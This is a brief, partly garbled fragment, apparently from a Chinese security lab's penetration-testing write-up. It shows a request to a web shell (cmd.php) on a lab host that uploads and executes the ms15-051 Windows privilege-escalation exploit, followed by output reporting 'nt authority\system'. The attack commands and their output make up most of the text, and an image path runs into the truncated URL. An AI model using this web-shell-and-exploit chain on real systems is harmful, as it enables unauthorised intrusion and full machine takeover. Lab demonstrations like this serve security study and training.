 10.10.10.9/cmd.php?fupload
.9/cmd.php?fupload=ms15-051x64.exe& fexec=ms15-051x64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1808 created.
==============================
nt authority\system
Ms08067安全实验室